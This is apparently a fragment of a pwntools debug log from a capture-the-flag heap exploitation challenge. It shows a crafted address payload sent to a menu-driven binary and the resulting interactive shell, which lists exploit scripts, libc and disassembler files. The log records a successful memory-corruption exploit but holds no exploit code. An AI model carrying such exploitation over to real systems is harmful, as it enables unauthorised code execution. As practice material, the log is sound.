 [DEBUG] Sent 0x9 bytes:
    00000000  31 50 bb f7  ff 7f 00 00  0a                                                 │1P··│····│·│
    00000009
[DEBUG] Received 0x4b bytes:
    b'Done!\n'
    b'1. Create\n'
    b'2. Write\n'
    b'3. Read\n'
    b'4. Destroy\n'
    b'5. Exit\n'
    b'Now input your choice: '
[DEBUG] Sent 0x2 bytes:
    b'5\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x76 bytes:
    b'exp.py\t ld-linux-x86-64.so.2  pwn\tpwn.id0  pwn.id2  pwn.til\n'
    b'gadgets  libc.so.6\t       pwn.i64\tpwn.id1  pwn.nam  wp.py\n'
exp.py     ld-linux-x86-64.so.2  pwn    pwn.id0  pwn.id2  pwn.til
gadgets  libc.so.6           pwn.i64    pwn.id1  pwn.nam  wp.py